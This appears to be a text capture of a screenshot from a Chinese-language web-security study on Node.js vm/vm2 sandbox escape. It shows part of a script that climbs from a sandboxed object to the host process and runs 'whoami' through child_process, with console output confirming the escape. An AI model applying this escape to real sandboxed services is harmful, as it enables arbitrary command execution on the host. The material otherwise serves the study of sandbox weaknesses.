 9 const p = (cc.constructor.constructor('return process'))();
10 return p.mainModule.require('child_process').execSync('whoami').toString();
11 }
12 })
13 return a
14 })()
15 `;
16 const sandbox = Object.create(null);
17 const context = new vm.createContext(sandbox);
18 const res = vm.runInContext(script, context);
19 console.log(res.abc)
问题 输出 调试控制台 终端
[Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y3.js"
{}
[Done] exited with code=0 in 0.1 seconds
[Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y3.js"
desktop-rtj79nc\86132